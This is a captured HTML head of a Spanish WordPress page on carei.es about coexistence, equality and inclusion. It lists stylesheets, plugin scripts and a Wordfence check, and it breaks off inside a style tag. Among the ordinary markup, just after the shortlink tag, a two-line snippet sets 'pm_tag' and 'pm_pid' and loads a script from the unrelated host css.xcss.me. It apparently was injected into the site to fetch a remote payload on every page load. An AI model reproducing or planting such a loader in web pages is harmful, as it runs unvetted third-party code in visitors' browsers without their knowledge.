

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://carei.es/convivencia-igualdad-e-inclusion/?ajaxCalendar=1&mo=7&yr=2022&id=2080749006
body_size: 175079
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>CONVIVENCIA, IGUALDAD E INCLUSIÓN &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fconvivencia-igualdad-e-inclusion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fconvivencia-igualdad-e-inclusion%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='http://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='http://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='http://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='http://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='http://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='http://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='http://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='http://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='http://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='http://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='http://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-350' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='http://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='http://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='http://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='http://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='http://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='http://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='http://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='http://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='http://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='http://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='http://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='http://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='http://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"http://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"http://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"http://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"http://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"http://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"http://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"http://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"http://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="http://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="http://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="http://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="http://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"http://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/65867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/convivencia-igualdad-e-inclusion/" />
<link rel='shortlink' href='https://carei.es/?p=65867' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=10D6023EA0A9429E00298600C7B39284');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
